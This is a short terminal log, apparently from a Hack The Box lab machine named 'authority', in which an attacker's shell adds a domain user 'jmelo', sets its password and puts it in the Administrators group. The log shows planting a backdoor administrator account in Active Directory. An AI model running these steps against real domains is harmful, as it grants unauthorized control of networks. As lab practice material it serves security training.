 # add_user jmelo
Attempting to create user in: %s CN=Users,DC=authority,DC=htb
Adding new user with username: jmelo and password: uWP#I<I#|5I<H?K result: OK
# change_password jmelo P@ssw0rd
Got User DN: CN=jmelo,CN=Users,DC=authority,DC=htb
Attempting to set new password of: P@ssw0rd
Password changed successfully!
# add_user_to_group jmelo Administrators
Adding user: jmelo to group Administrators result: OK
# exit
Bye!